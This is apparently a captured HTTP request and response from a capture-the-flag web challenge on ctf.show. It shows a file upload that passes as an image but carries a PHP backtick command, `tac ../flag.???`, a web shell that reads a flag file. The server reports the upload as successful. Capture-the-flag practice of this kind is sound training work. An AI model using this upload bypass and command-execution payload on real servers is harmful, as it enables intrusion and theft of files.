 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 60c3ea6e-575a-4486-95e6-5e88dd104b5a.challenge.ctf.show
Content-Length: 202
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?= `tac ../flag.???` ?>
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 15:20:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}